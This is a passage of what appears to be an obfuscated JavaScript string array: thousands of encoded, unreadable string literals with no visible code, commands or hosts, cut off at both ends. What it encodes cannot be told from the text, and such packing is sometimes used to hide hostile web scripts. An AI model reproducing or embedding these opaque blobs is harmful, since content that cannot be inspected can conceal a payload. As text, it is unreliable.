TCkYc8k4W4qUrfOyW64jzMrlW7lcRSo4wtO','W6b6rhj2wXbbimoli8kMW6nMamomjxeBWQjhW5q','eheLAsy','W7xdTmktWOaT','W63dLCoWr8o2mCkEBuRcKfn/vG','ngWrbSkB','W4X0WQ7cHHC','fCkxWOFdTeav','kXJcHSkkCa','tc9wWQ/cMW','WP91W43dNaG','WRqvWPlcHcW','ymoiaumQ','ymo6WR8eW5G','WP0bWQVcTcPpW67cPSoaaHpdHq','WR9jW7JdUqq','W4DsWQNcLZi','WOnUW6FdVce','W4NdUSknWOyG','bsXdWRrU','W5ldR8kJWOmS','WOhdQ2VcN3O','tde4W6tdTW','EmobWOikW6G','hLtdUXxdHG','AGxcOCoiW6S','WO0PWRlcVqq','W6qpqrVdSq','uSohW7hdL8kQbG','WOHooSo+lq','WOqhWR0','jhXhWQldNq','W4hdNCotymo8','q8oLWPenW7C','eSoosJddRW','qMjPnmoyeCoyDLJcTmkbwYO','kLRdMYjc','W6Hkbmo2WPJdOX4jaLNdPa','p3FdGJldNq','sSk6WRjhW5i','aCoPEGtdPG','W4ZdVmkqWRaS','dCkgWOddLLC','W6BdNwBcKSk6','esTpWR9w','WO/dKSozqXm','WQrWW6FdHG0','hKWYyXddMq','qIeTcZa','WQJcMmkxWRWm','W5/dKMFcU8kQWPzyW57cRG','aM3cUYRdLG','bSktWOhdLKKeDH1jWQmqWQhdO8k+','WOeRW6DduSojWOqBmuJcQmk/EsSbBmoCEZZdV8kDWOW','WO7cJCkmWOKS','AZXPWR7cIa','W5RdGCofzK8','p0KCW5ZdKa','qqBcMmo2W60','kMv9WO3dPG','qdCUnGm','WR7dSSo2kHm','WOGfWPlcMb8','W4RdQ8knF28','iZDCWRX5','W6NdTSoeqCoNctaQiSobW7fRnSkmqrOtaLlcR1FdPq','F8k9WQ1QW7y','iSk4WRZdSgO','WPpdLSo2vI8','WO/dSKRcTxO','WQrTW77dQsVdPSkQhdVcSq','W4ZdJCoeuSkZ','WPxcJmkCmCkN','W5hdVmkEWRic','vXGfmba','W7ZcMauiWOm','jxSvFJC','W4ZdPmowC0BcNs4PqG','W73dO8oCBCo/','W4ZdICorv8kI','AICQjZK','W4rMgSo0WOu','fKRcHYVdQq','o8oIscZdTq','W71jaSoHWQe','W7m5WOZdLsO9W5hcUCo5ySklvmkY','W7/dLmkUDGG','vCkVWRbjW5jB','sWigmJ8','lWJcUmknCW','CCo2ouqB','nvX6WRtdOG','ccVdK8kSwa','WPldTfNcKxq','gqxcH8kzya','W5bZWPpcHJm','mCkAWRldOw4','WOxdTCocbIK','AtayW63dHG','WOiNW6b2uSonWPa','c8k1WRVdGNy','WQbTW7pdPdi','BSoJo0OBWQi','CSo+WRyeW4q','F8oUW7ZdHCke','WOJdQCo5cai','WPZcMSksWPC4','o2beWQtdOW','hH/dJW','W4ZdJmkOsh4','jNZdJbtdVW','WPFdNmoPobi','W6JdQCoYrCoE','W74TBHtdKq','W559k8o3WOe','CXhcNmokW68','WOdcKCoEWOpcPSoTWP/dV8oMfmoT','dSk1WPddPKi','W5xcOCkTWRRdIG','WRZdJfZdOCoW','luddTcbv','F1ziWO/cKW','WQZdUI3dM2u','oCoQtdxdTW','WQRcISkbWPCj','i3JdSIxdOW','W7BdN8k1CWjgWQ4GWOi','WPhdQfhdRSo4','W5hdMSkZzYG','W4fvpSoWWQy','hwmDqre','xIHRWPZcNq','WQldOwJdUmog','FJuUW6JdKrPy','m3eVAZW','WRymW4/dJ2i','WOZdUuBdUmoo','WPJdVSoKoqTxESoJj8kQixDZW6G','tSoua04E','WQmLWR3cKHe','WRWGW4zCxW','bsxcRmkvFW','W7pcV8kOWO7dPa','tCo4W7BdGa','W73dGCkBD3S','xtpcLCoiW7a','mInkWR1V','fCkbWPhdGhy','s8kYW5TVWQNcShddUW','W7VdOmovDSoycteQl8ob','WO/dSKRdN8oW','W6ddG8k1C18','WRhdL8o1dqi','zmkiW4PmWRm','WOyfb8kYnG','WOZdGK3dVSoc','WPJdSu3dQmow','nKP9WOVdRa','WQi1fSkXhq','WOiiW4TIra','k2nTWRFcKLHOCSoijNBcHG','W612eSojWOu','qCocowSP','uHBcU8o6W6e','WPWNnSk7pq','cCkzWPNdT0at','iq1Aoh8','WRJdSSoFpqy','W6tdH8kbzqK','W49RWP7cJZW','WRn4iCoNgG','gMq2hCk7','WPPZW77dMcC','DmoNovGk','neJcGdFdSG','c8k9WPddVwG','WORdR3FdImoO','f3SOdSkzaCkeuWZcQCof','a2OLjmkj','W6fMjmouWR8','xb0JW5BdTW','WRKaW4RdNMG','W47dOmofs8kg','edFdHCkVxq','WPhdUaldHfW','W7JdQ8knWPawcKbqW7maWRalqhS','WPZdKw3dT8ot','W77dGmorymo8','WPtdIqxdUeq','W5DkWRxcMWy','W4VdK8o+vCk1','WOJdSLtcNw8','W6SpBJddPCk+juXtW5/dTYJdV8owjZ0','BSoKW6VdM8kA','W4ldN8k9DM8','smoidvW/','m0qEW7BdIa','W5RdVxZcN8kE','qCkNWOz/W4K','W4nuWPRcLbW','BtCNccS','mapdUSkTAW','vWirbZC','smopd2OP','WO8SW5fVFW','vcOvcJy','DtG1hcq','wSkmW4PBWQe','W63dOmohCNq','rSkZW4T/WRBcOvZdQSkFAwre','WP/cKSkVWR04','dhC5W5JdHq','WRBcTmkLlCk2','tmkXW5LPWRFcMxFdVmkn','xWbbWOtcIWNdKJfX','fZxcQCkSFW','FHz4WOdcTW','W41lzM5Z','WPJdS2xcGL0','BqS9jHy','W67cKtSEWOK','nIpcPmkCBa','W4FdJCoes8kx','W6ZdUSoEya','W5NdNmkzEwG','daP5p1u','r0BdU8k2umouWOddJSkiWRxcSmkOomkKWRbuW6JcG8kGkeJdOGxdJY/cLtWAg8oHxWP2lXi1jvZdImoDW5edaHywW6tdLMysWPtdMqPPhmkfCWJcHmk+rJrsW4xdL8kxW5bxW47cMwVdT8oqm0FdU2VdGc3dSYJdSeFdM1OBW6WVW7hdIYFcPJrqW7m4W5ZdVu9Un1xcJ8oYWQ7dS8oXW6jHgCkbW48FWQnnW7C+W740l8kLWQTkW6mWWO/cImo+rfhcIW7dJ8oXW5jlwKTYwmo8W4lcSL15W7TSj8o4W5bFrKVdSLddSc7dSNSLWP7cMmk1cvFcGfVcHCkqWRtcVZ/[base64]/cKmk/W5NcUmoUWPtdT8o1WOVdSmoiWRJcSY9IzIKjddyFACorWQ8nWOZdJxBdQSoMxK3cSKBcOmk4WPRdJt4cgCo7pSklW63cGLlcIx1nW5pcVmonWRFdLNbdWRdcHmkbW5tcJq5DW4/dIhhcOSk/WQRcVJdcJmkyzmocWONdIg9ZW7y+WPxdHSkaW4tdL0SMW5G7WObQW5jjt2hdImo9W6xdTsG2gGmHW5LGWQddR19vW4/[base64]/cG1BcUrpcP8krW6hdGCoyjSkbW7tcNCkZD8kEW74LW6XbW5VdVbddSCk3Dmo5WQ3dM8oUWOLOW55uWRlcMCo/WOldL8k8nmooWQ3dJXuAW6LNWQhcNepdISkkpmkLDWFdMG/cJSk+rSkmW4a3eJJcHdddOGyvWR9YWRBcSwNcPgdcNq/dU8k1W4tdSGVdJrZdJSkzDSkulSkMW7NdUmojz8kIWPvyDSkUWRddOCkcW7vrWO9LWONcOmo8BSkAW6pdPcpcUuj+kSkxW7ddKX3dHmk0WPVdOSoxWOfkm8kbWOZcPmoPASoMW7zwbJBdMWddHmoGrCkzW6/[base64]/dU3TGW58kW5JcMI1fW6LsjSkZcCoslCoLW7PVWO/dNLxcJaHxisepW7NcLCkIWO7cP8kCet1tdYbOW5xcIwLfl8oqWQNcRSkfW4VcPrhdHmoYWQ7dHJTehWydWQNcLLbkW6e/WPRdRha3nmkBW6hcJ2SKf8kmW5enpmkVrmkSWQVcQ8otjeZdPmkbW7jAjf7dPZVcR0xdKSknW6DCyXaeWQOyW7HxxSkEjCk5W5ZcOmkxmmoRWOCQgmo+hsLRrhldMHmLWP/cVCkGW6WzW7uYrSkfwW/[base64]/qmkzWOFdHahdLSozW71JW7y8W7yRv0aMW7ldScVcOKLRFCkDW4y/[base64]/cQmoXlbHzocldHv7cKYvCDtlcRSoDd8oJvH12FSkTCmkcWOu3jw/cNSkajWhcNcldPu3dNN/dQCoqW4FcUfDJtmootCoyemohWRXdW6FdHJy9ChZdRmopDSkCz8k0ksJdOhBcTmo5vGtdLmo9WQ7dGZLnWO5zftvwWRP2eSoTWQVcQY11WOtcVtJcVSosiuT0nq/dGWJcKfZdVG3cHb/[base64]/[base64]/cSmkrps1UftVcHSkYgmoiWOhdRaxcQ8kRWQe4bgpcTbWdxCkcw8oBaG0uWPS6W4nLuhxcTHDSz8kzW73cGCkOsmochZqQW6ZcHmowq8kVgCo4W7icWO7cLqGnuvNdVSoJcaKOW57dQCkPWPXfW4JcVbBcTx/dSfLto8kfymkerxiid0BcLwFcJCoJeSo7WQ0oCSoOnSk4W7yMCIzUzG3dJCkCymkEW7TOWR8RbW8+WR9fmCoCW5OpxCkFW53cVSktz8ksW7zzkd3dJeBcKmojsgGrW67dRYPcevevySkMB8k8WReMxbddKCo7W6/dK8oMW5XSjb5VdrfCWQldLmkiW5lcK39FWQtcOsJcGeXuaGpdL3/cP3tdMWSGtmoNqSoxW7edDgXdWOldLSk0W5SrW6OXWRtdR8oqB8krzSkYWP1OdMtdGSotgSoGr3O6W4ZcUCoYw2SXW4/dR23cRLylW7CPpJBdOmkZW7/dI8olWQ90a8o1W7jyxSoVsNNcRConxGFdUmkQWPpdOmkniuJdOmk2wSkPW4BcPf4QWRVdN8kfW7tcH8kswCkVwNCovZ1QW4TRW6WFDcxcPmkrzG8VoSoDW6/cUmkqWP1XWRVdNCoxemoNWQHoiv/[base64]/WQldICkNiKBcUfnGvSk4W49bAmkWc8kBoSk/[base64]/W5VcR0/cMGOXF8kyfmouW69ac8kKW5f6e8kDWOBdPSkjWQldOetcVKpdK8kiW4FdKaVcImojW6hcKCouyY5OdCkLW5DsW6xdU2/dMSoXWOryWOBdGahdK8otAwNdOCoid3dcS8kOWRJdJ8kdWOuelrhcMXNdNwrExmo7WPeGW5JcMHaDWP8DbaxcRmkXWQnBW5dcQ8koW7HEihPHWP/dKSkExSoLW5JdNu0vW6FdHmkWsSomW6L9WR3dLSk2W5/[base64]/dHNVdQmo8WRRdLmkYWPZdO8kLnCocW7xdSqiQbLayWQJdGCkoeM/cGmo2WQxcGCkjbSoPWOjDoCohWQe/hSk9WQ1tgCo3WRBcOwtdTmoxdYyTWONcKqXHomkWWRJcSePCW6XrWPFdMaeWWR3dJCo7W7SbcJRcH3JdIw5/WQKSWR7dTmosW4zcW5ucW73cIgPyW5tdSSk4W5TbWPPbadDEWRDUqh4kWPuQcCoVomkvW48VldfYfCkSWPLcnSowjSoOW4bCihJcSSokxmkhxMddICoyWQvJWOyqWPixW5ldQmosW7OLWP9yw8oqW6ddKvCVWRaNw8o5huulW7jwkIBcHISyB8o/FmobW5JcQSk/WRbVW6uMmSo7htTxhSo+DSkJWRpdGSoDWRFcS8kdoCofuSopWQqSgSoAlqybW4SoWPxcHcxcNwHVWPtdGCoPW4vfrSopWQJdVSknW7/dNfnVWPBdNCkqiuzSncxdSWpdNXOolSoaWRfmq8kSlv8TW5uVo8kGw0JcQ8kyWQy+WQ3cGauNW7/dVSo7DwZcMCkyWQVdTmoSuCoeW67dNmk0W5rnuxCUWOmeWQdcRM7cJvVcSv/cNSk+W5m4ymkeDmk1DmoguSojW73cG8ouAtZdMcRcJ8onWQuiW63dUgxcUJxdM8oBW5VcUSoisCkPhCoxpf9YzCowexddKSoFW4ldV07dPCk3nxeXW6hcP8osiqVcN8oAimk+nKJcQXtcPCkmW63dVCo7Cu/dPJ/cO8kmgatdIIhcM8kwr8ktW75asXRcKvzotMKat8k/[base64]/cS18jWQhcLupcO1mLbCkfnSkfbSo6yXpdOrKTFaZcNSkwdchdIYmCWRq/hKpcPuabumoiW7r+WO8Qv2VcO0FcQSkaW5iRFmkItwWHW7upa8oNDvK5qmkbWPBdQGBdImoaW6qpySkryw9QWQOVWPz2r33cUCk+yNiMWQGTW5CmW4BcICknxgpcGN8FW7NcL8o1W5pdNSo/WPqAWQ3dUmkjimo4DCoLWO/cHglcR8kvuSknW4PnF8o2W4GWW7ZcGhRdRfbjahpdLCkxWQLqc21FA8oJW5NdRSkLimkKWP3cGWrDng/dHJldSZ1beI98W5tcVsv9WQdcUwSQamkLWOlcImkoW4FdUSkMtCo3qSkCW4BcLK/cLCopzmkaW5NcT38BW7ZdTmoAuX7dOLVcGSoMzbiRvSkwguHsExb4WPVcRmkec8krkdxcSCoNCmklWPajsSkoW71WdInPc8kFiX4wWROrW7ldU0NdVmkVggFcH3FcTmorr8kRW6epqXNcSCkJWR/cT3tcUSoEW6ldJMvXrmkfW5mmlSkHraesgCoyW6OzoGpdU8onnCkBiCoZW5hdJL9pW5ZdUNpdTGxdPtSmoSkNW7aXWRypv8k5W6LkohdcPCklWQ3cQHDwtqVcJGBcGJ/dQmkgwNddHGynWOHLlgNcQNtdKJNdTdXxoJJdISkdWRHzFCkgya4ODLJdPN83W5pdSmkKhKVdIWhdSgr2W4HRgmodjCk9vIJdIKFcM8kyWPbyW4yDpe4sWRNcLaTpW7ZcRvGNW4JdQMjAd8kNWQBcPZ7dNuBcOSoDW5VdPH7cOG3dHCofoSolWR/[base64]/dUIP0hWRdHg0gWQdcIu1vW7PoWROjimkJW7ldOJBcNCo1kNGwWPhdM8krASoPWPpdNmkvq8owWQDuWQxdI8oNW7JdHHRdUCodEapcL8olxa3cLgZdI8k/W7JdP30lW5VcU2i6W5hdNuFcQZjBWPyXaCoRiK3cTcJcHMHzW7Kos8kRsctdMc7cQb7cRCkrW5JcRhGaCfCzEmomfKqzkSofW6r2W7HCW7XZcmkiW7bOW5GNW77cO8k5hqNdH8kyWOBcIgbffgVdJJ/cJuvdWPifW47cISoHs8khctmHWPC7f8oRu8o5qCk9yctcPHBcKN/cKCkvW4nvWR5AgaNdVIKPzCoqz8oAWOZdNYtcMmoxWRjna8kYWPNcPSkaW5PIW5/cU8kBWPfIWOKeW7JcRSk5W77dSCkkFv/[base64]/cJmkPW70WWRZcGavglG3dRH9zWRK7WONdUH/[base64]/cMHddVSoPmCkHWOldOXyfoSornSosW41Lw18uW6r0W7BcMmkIsSoTWO4qWPO1WPhcVmoWlSkblmojmwGLp8oGkZ02y8kIzqBdJv/cSc7dJSoFcNVdOKxdKCoRyH4FWQOIW6jVWQRcKwZcPSofamkiW7pcLvVcPuFcNGZcVrjqWRHJcZJcNZVdOur7WRRcPYFdKSkrhIdcLfNdRw/dJNChb8ksW4xcJLxcOKxcHmoPW7BcMCkxdbzMWPyJpez1WRtcR0SIW7rHhSksgszmD8ooWR3dS0hcKGKtW6y9smkDWORcL8okh8k0WQq3WOhcVmkUpHlcNf4pW43dGCk7gJFdLaRdKtfBiSoeeb5vWOldOc3dTe9/dCkplGaLW7tdOmoCWR58W6ewW4BdUmkIW7VdI8oGWOpdOYRcT8kjW5aSsCoAtx/dPLbVWQxdGmkhWQyFhhxcO8ksWOG+pmo/iZ50qmkzgSobW4SUiNhcQ2fQW4pdHSkLoteVWQuxydHiWPddLSkfW412W6hdNq8OFxr1W6ncWPSkW6NdNCoywSk/WRRdHCoUjdpcJw4bjSo0WO5oC3jhW5eYW4f2BmoSWONdHYBcMeCux8k6W5hdTmk/W7tcGSkJtw0RWPaAWQ10bXjqa8kBW60CW4WsyCoyxZZcSaxdRSoezSo4W5RdOmk1W4j/WPdcM8ocWQNdVIaIDmoxW7rhrfWdW4eeW6eHf2/cUxCmf0FcRsmDW4RdJYXxqw/dQwTRgCkdW4KYWONdKfNdPYn0zmocgIOUW4ZdKSkfW7PaAuWCWOVdSXtcG8kfWQeDWPqyWQDDE8oHuCkuW4W6aJa0qCk1WRVdQSk0W7ddMcTVhCojqCk/[base64]/dSNNdO8kOt3PjhmohkfWgfaNcTIxcS0zVb8k7g8kQwLtcMvOSWRK5wSkNqc80lCkAWOeJgmoiqCkGW6qMlfaCWOhdHmoWrSkhWOTAr1zkFGzQe8ocm2HYW4hcLWpcUmo1gw/cL8o4W5ddOtBdTxFdKLSCoSkLW63dUKlcN3RcSSoTFtiUWOL3WQefDSkbW7GnWRjHW7BdJmkFeCkGWRaNkKJcKK/cN8kpW49vWPHyW6OIo8ogW4NcTSkvjqyHoa/[base64]/[base64]/cI0xdHSkXkWbiC8kRFLbwuIv6W4tdPSoLWPZdSMGlWOtcKSovqSokl1xcHmkLff4zW7JdTw1qW6TbFCkpWOm4c8ksaCoVW59uj3FcTmkNx37cINdcU8oPW63cTtDXW4/cGmo6W4b2WQlcNCowawPGDwxcMtpdJwxcSSoFdCkyW51gWOVdNSktemkrWQFdR07dVqldK8o8WOb3WQ1wW7KzsvFdHrBcLL9YdCk/u8omWRa4WR12ANzommoDWQCdW7D9p1j0kmkeWPS2oZtcLtq5CSoupSkkasZcRIGKW6JdOIn1xCoXemozWROzWQCgwCouWRdcS3RcTwdcO1ZcUSkXW6lcRmoczmoFWO0cW7NcMebqW53cHbBcKmo/bhBdUMldGwhdGComW4ldRSonW4n2xHC/WRVdTgHTW7yoW51cWR3cPxZdIrRdJcNdNCkRehPxwIGlwmk6mCkgWOPrcs1VoMTnFmkXWOvenHtdUmkwW4ldNmkzWO0BW5VdTG7dHCoJr8oNymk6W7lcLeLeDCooWP/cRSo8W6GCDHOBW4RcTq5/WPSLv8o2fGFdNXDUWRHEW4hdQYP0W58WaWVdLKNcQmk6FGVdKw/cOLRdOKFdR8kAW6yicSo/WOtcQ1TZl8oeW5DZWRPQW6JcTdHmlmoNe8kOvSoWc1NdJSoAW5irWQ7cMLBdJrHgWOFcUmo+WOCpW7GrW5/[base64]/dRse8FCouAeKOdCoCqSoMjgZcImkXiSorzSophJxdJ8kOcCkGW4JdVmouW5WlW5PXWPH4ACoZwZfifZ3cV8obWQJdLa3dI8kkWQJdNuKDWPZdIg8iW4VdKSojvY1muGZdSSkpW5HsA0pcTIRcMgddH2/cIgJdIaDKWPhcOSkOgWmUsmkzW5/cUCkfEc3cPKWYW5PAW5ndWQRdUvODW5lcPIFdHstdRmkJW50uzComCCkUfSo+F2NcNmoEwCo5hW7dJmk4jaVcG8kzWPPsW5xcKmkYdmk9kHexnSkDWPFcTJxdPmoNcGJdLmoEbquzW4/cICogW4JcVSknWPGgq8otW6XSW6KkWQ/cPSk1tmksW6tdLCkqkCk2eCojWOqsWOvQhSkJWQNcTcddKCkVWPhcSmogaenlW7ZcVrjhW6ZdJ8oGWQtcT8khWORdLCo/[base64]/dNmobWQeymCk6jhWTj8kWW75wvhdcMCkGjCoHW4n4WRKntKqLr8oRDvmuDCkQmSoRc8kqzYv3WRRcLmkmECkCW5uPfSoPWPDCWPfMo0vTbCouu3OgWP/[base64]/cIIdcJhBdPSo6yNOaWQldJYCYEGKgomonnuPjdWtcJsWZWOBcT8kebc/dGfTFW5NcQeeXWOCJzhySWQiBpW/dRIBcGdVcM8kpeSkrW5hdNCkZg8o4W4/cImoHWRfDW5xdKW3dJbf8xmkidCo5W5pdPmoFygrTW7/dNbJcHmodi8kqACoFmua4pSklAu0nWRFdISoqs8ocW7VdSCoDWO/cU3/dSCkAWOJcVJRcGs0MW48AW6zSWQXsWQOyWPVcQ8oXW4pcQY4pA8ksbr/dPqRdV1ddISoZoCooB8oZs8kBoCkiWOlcVbWZWPlcR8k8CmolWRe0ACkvuSkCW47cP8ogWOf+W7S7W7WPW77cV8keW7hcU2JdLHrenCotlSk1pwv4WQafexbxo2Wcb8oQiYFdIb/cICkVuaSUW7jNumk4WOybs8osWQurhe/[base64]/BSkrcmk5D8o3cSkqW5FdJSo6W41Kc8orWPJcGSkYzCknxCkieKRcJa5Nn8o/bXqyd8kcdbKnlNZdTSojESoFsICLD8oLWQVdHCoUWOjaW5FdLHhdN8kwW7VcJeRcTx5XW6CYWObNW4H4W67dPSkvf8kbW5BdNCo1BSopW6CVrCoDWRe3W7qtxCoJW69JWPldUmoBeSkkdmkuW4NdQ8olW4dcQX3dNmoWlCo5dvnCsSo0W4ZcLCkqmH/[base64]/cOCoezq7dQ8kuWObUW7VdQ21DWQxcJmkIotLrW5OmW5/[base64]/dQSkjWR1QWPiLlSk2WQb9WQaVumojWPldQSo8W57cK8owWQNdM2BcPfxcOX/dU8kHvmoDWOuZeISYWO7dQmkdWPtcSmoDW5r6ruCfo8kFWP/[base64]/WP/dPSkGWPm2WRzlW5/[base64]/cGuVdTmkomaVcS8oAySoDW59LWPdcH1PFW5BcLK7cJCoIz8otWOZcG8oGW44IWRhcLmoxyCk/y0tcGqddNey8axDZvvO','WPldIv7cJ3C','WQ7dRwxcQ0G','W51To8o/WOK','gCoQtXBdNG','WPCKW6DXxa','vsHiWPBcLG','WOSpW6JdUeK','fN7dTt1b','oqxcK8kovCkyqa','WRuRW7ddKxa','WRaXW4tdHx0','WPa1iSkwlq','WQ/dUqZdKuu','mNRdJr14','W5GnCJtdMq','FMLhWORcSq','FSoVWR4KW5HaA8oFW7G','pGhcSSkSva','W7xcUCkDWO3dUa','WOOXW5NdGfu','WOq7lmkzcq','uYRcLCo8W50','WQNdR0VdRSoRW7z+W7OTWReMWPdcTttdQmks','hq5Xhgi','bZfCmuu','WQ/cJ8kOWQWlE8oedSokW6BcI1RcPa','fGBdH8k1DSoUWR7dQSkL','W47dJ8knAG','W5mYWQD6dCoqW5ScBKddQ8kbnG','W7Hna8o1WPZdUaunkvFdSHJcGfH6WPffWQG','WOldMmoIrGr8EmoeBG','WRedaSkFhq','W4hcMCktWPpdTG','W5f0WQ7cSrG','W5JdTCoHBmop','WPTxW5RdQcO','Fmo/WPeoW6u','WPVcP8kCcCkI','WRa1W5hdGgW','pK/dGW5AWPRdGmkMvKddMepdMmobzmkxWQLtWQxcRSkJW70','WQe6aCkKcG','pNWXW7VdQW','nuZcKmo+rvjA','fWldKCkEz8oO','aXpdHSkmuG','jJHiWRb1','W77dMSknWRaS','WR/dPdhdVKu','EvPDWR/cJq','WONdUSo8cqi','kbldRmkYqG','W77dQCoCy8oK','dbr2WP1g','WPSOfmkIpte','W6BdLSkGqqv+WRu6WPqXW7fn','zmkxW6LqWQ8','tCkGWP1fW4u','m0RcKCoQtee','smk4W4XFWQJcShpdQSkxCMvJW6XfWPVcKr7dTM3cJqPA','xXNcU8osW7K','wmkSW6PsWOm','W6ZdJmkSWRy+','AcS5W4pdGq','W5NdH8k7WOa3','DSoSfKym','jxBdMbNdVSoafmkguqD8WR0','mmkvWPldQwG','W4ddLNlcMmk5WP0','FaKidZu','oGNdPCkmFW','WPChW7NdOu4','WQpdUmobqY0','ifBdGspdUW','W41uWOxcTbi','WOpdM8oNta','umoLWRqnW44','bwz5WPpdOH4I','mq/cJmk3Aq','BrL1WR/cNa','W4tdH8kfvd0','jSkdWPddVuS','Dbmamb8','WP0qWQBcMtS','WQLVdmoYaG','gq7dKCkD','i8oYW7CuWOHsp8oxWQtcU8oZ','WPNdHYxdM3W','WOVdS1lcKx8','WRvOgmoXcW','hhSYl8kybq','wCk8W5rVWQe','xHinhqu','fL/cISoiFW','WOy9WO7cOJe','etxcTmkvva','kNZdHrP6','bI9oWPnN','hJxcQmkywW','W7VdKmoAwCkp','haldI8k8F8oLWRtdU8kJW6hcI8k+dmkRW6ijW7pcHmkdjrVcUW','W6RdUCozs08','fWxcHCkUxq','W4Lhh8oNWQi','W5D0z1jq','WRxcHSkSWRai','fcLJWO1m','W47dJSkgtgG','W53dOCozyCoD','nKdcL8olrvzoxmouWP7dT1ziWPS','WQpdJ8oNFev2W7CVW4m4WRruWQy','W77dNmkwv0S','bvaZjmka','W4apEZNdUq','WOxcOSkrWO0K','WRW1fSkMha','WRVdJZ4kWPZcPCkyAa','W7hdO8kmWQ8w','W4hcU8kyWQ7dNW','WQmzh8kCcG','W4ldGSkgAty','W6RdICo5z8o6','W4RdPCoytCoS','q1vSEfddJvf5WPvBsG','kq7dLSkQAG','jtXsWP9SWRi7W54ejmk3W5FcMWq','ArxcNSoyW74/','sSoiW5ZdM8k9','W5FdG2xcP8k+','ofKiCs4','j3LFWOxdQG','C8kRWPnMW5y','W6pdGmk4vN0','gwhcKCofwG','WQZdQCo5gte','uIeOery','oGNcLmk7vCkCvcnoo8kmW7NdS39jz1yXrf7cH8oj','W4NdQCkiFe8','x8k+WOXjW64','fuWOqqJdLa5GW4HtpxFcT8kW','WRNcUCkqkCkn','WPVdGCozhXy','W6BdG8k4Aqu','WQ7dUmoxoby','WPpdGwZcM20','WRxdT3ZcSKm','WQNdNCocjG8','EWDfWP7cRW','f3SOdCkacmkfBWFcVmoezwbRDCkjW43dO8oIW7bZhq','W6RcT8kZWQ3dIW','FZNcQSozW4S','EmoRW53dPCkt','WQFcR8k2WOWk','lSkoWPldT00','W5aksqddHq','WPhdV8oakti','ogm1W4NdIem','av0LAae','lqLCWO5I','W6/dKSoQw8kC','jc9un3ycs8ooemoaja','a8kFWPVdTW','kf/dKJLpWQZdImkVxvFdN27dKW','W6VdVSoFsvi','avGOqZq','hMBcS8oICa','heFcJXJdSG','DxrBWO/cRW','DsWTfti','WRRdHtpdGKFdMCoa','W7VdQCk7vLq','AfBcGJCcWOpcN8k/c0JcMW','WQNdVCoAkIO','rCk7W4LwWRy','phiVW57dJXffkSoCl8kMWOOgWRDpWOH0W5ddSCkQWOdcNCk/WOZcJYBcP8oVzmk/dvy','WQuQW4/dHduZWOVcSSoIC8oDw8o1lNirwMWCamk7W7m','W6BdOSoGACob','wSoxWQePW5O','hemPDWC','W4ShwtddUW','W7ZdTSoaAmoQdZG','tJOUmsq','W7ddV8o4w8kB','W71ebSoWWOK','WQhdRLpdUSoM','yNvZWRZcQG','aLTCWQ/dLa','h2iRtYy','t8kEWOXHW7y','CrKwbHK','fCkCWRBdUey','AYdcIColW4y','WPhdOGJdMLO','ttRcTCoAW6y','tIJcO8oRW4q','WPSRWRxcNta','W63dH8kTDta','WPxcKmkKWOOB','WOVdQ1lcN18','sCofW7ddLmk9','vZaOdqC','WPNdJ1xdUCoO','uSoTW5xdS8kq','WOuhWPBcKdS','geOKeCkO','WRhcGSk6omkC','W5tdGmklBu8','gLhcLCodBW','cwS3gCkv','fI/cISk6vG','W7ZdOmory8os','fhCVomkadmkr','gglcOa/dQa','WQVdNsldT08','WOC0W6nFBW','lGNcJSkA','W5hdKCoPw8kE','tCosW7pdMCkQ','ef3dGZ9I','zJNcUmo8W74','W4ZdLSoDzSo5','WPWjhCkPlW','WR/cTSk0WOKI','WRzNW5BdVWa','W6jwWQJcJXa','mwrLWOtdQa','WRRdTKhdV8o5WOu6W78LWQi9WO3cSW','CZS2W6m','W6mgEHRdOCkVkfLTW5lcPa','c8kmWP/dHNi','hW7dJmkjF8oHWQa','W7BcM8kcWRBdTa','WQZdOXdcI03cSJtdVwm8WRtcLSkcW6/cQwZdSG','zSoVjL0dWQVdOa','zmoPj0aC','WQTEh8oAkfje','W6BdGSkGrYe','W6zTrhfC','rSknW6bFWPa','W6hcMIayWOm','uYtcGSooW7i','WR7dRvZcKvu','W7hdMg3cKSk8','wZ0dW4ldQq','CCo3iwO/','x8ooW7pdN8kP','WRVcJCk+WPmL','hGNdNmkwD8oL','WOWaW71Cwa','BI4IW6RdGa','W6BdJmk6WQ08','puZcVJJdPG','W6ldNCkMDxq','vWWoaGC','WR/dQu7cIfxcOsq','WQnqW6xdVJC','a24WiCky','W73dP8ojAmoU','neVdJWDtWPhdISk3ua','W5lcLYeEWRy','W6BdH8kTBbq','WPNdMsxdNeu','W4JdVSods8oL','CSk/WPHyW7i','W5RdLmoCv8k6','WR/cKmkQWReA','kclcJ8ksvq','W5VdG3xcJSkn','WQ7dOmobqWa','WOqEWRxcOaK','W43cJaWtWOG','WOPjk8oqea','W7hdHMxcTCkE','W7NcJrarWOm','W7RdUw3cM8kw','jZDmohy','W63dUSoeFq','W7dcSaGUWR8','WQJdIMZdJSo0','rSoVmKO2','bu4oW4hdSq','WOBcKmksWQ0K','W4TzWP/cIc8','mYBdRSkArW','AdeOeIS','WQKqW7pdRwO','iSk8WQBdTui','WPpdJ8oanHi','W7ZdOCkxWQeFavLXW7ixWOCFBhhcHG','W7WkzGddTG','W4tdH8oMxCoI','sLxcHSomkSk5W6NdKSkeW5NcUSkKaq','fJxdRSk2wq','rHVcGSoAW7K','WPldGmoXxbLxEmoryW','iN/dQr3dSq','W71ibCooWOi','EqasW6xdLa','WOZcOmkComkK','s8kLWRjl','W6ldTSoEy8o/ba','W4RdT8osuSk6','r8ohW5hdO8kD','qcK3fb/dHSoS','j0pcPZ7dLa','W48kBsldLq','W53dNCoUuLDdy8ouj8oIkSonk33dQt/cGIO5omk6xSoTFZNdKmk4m8ktqmoytSo5WOrPWPKPu8kPs8orA3VdOCkCocRdSYBdQ8kjWOFdMmoHDuvdW65KWRVdV8khiIlcQLtdQ8odW6O7gmoqW5/dG8oukSo7dmkMz8kQW4FcGsShWQLkngRcMvZcT8oLW5/dU1tcGdH1W50IfZavfxatp8kFW6NcMI8UBv/dSCoHACkUf3ymF0zNWRxdVSo8W6NdVmkKnxNcLK8pAsNdRHNcNxtcNN4Nzt94eGBdVmogdg3cT8kPW5SgW5rJW5LxWQFdGSo7lL9ZwWWDWRpcNvBcMZrSW5K','gmkUWQZdPfC','W67dJmk1WRS/','eSouystdLW','WO/cI8k0WR0D','WPhdQM/dOmoZ','W7vwWPpcJtK','W5FdH2NcGCkc','ihtdHGpdTW','W5ddIw7cVmk7','WRCGW47dNq','rM1bWORcTW','W5RdP8o2FSoX','WQb6W7RdMsu','W4FdKCo7xmon','uXCYW6ldLq','aeWSAaxdKGy','WQOwWQVcHbO','ovxcGmodzW','mHD/gMa','dLZdPH3dLa','W